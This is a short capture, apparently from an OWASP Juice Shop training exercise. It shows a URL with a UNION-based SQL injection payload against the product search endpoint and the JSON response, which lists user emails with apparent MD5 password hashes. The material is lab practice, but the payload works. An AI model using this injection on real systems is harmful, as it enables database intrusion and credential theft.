 juice-shop.herokuapp.com//rest/products/search?q=M%27))%20UNION%20SELECT%20id,email,password,...
10
Raw
Parsed
{
"status": "success",
"data": [
{
"id": 1,
"name": "admin@juice-sh.op",
"description": "0192023a7bbd73250516f069df18b500",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 2,
"name": "jim@juice-sh.op",
"description": "e541ca7ecf72b8d1286474fc613e5e45",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 3,
"name": "bender@juice-sh.op",
"description": "0c36e517e3fa95aabf1bbffc6744a4ef",
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 4,
"name": "bjoern.kimminich@gmail.com",
"description": "6edd9d726cbdc873c539e41ae8757b8c",
"price": 4,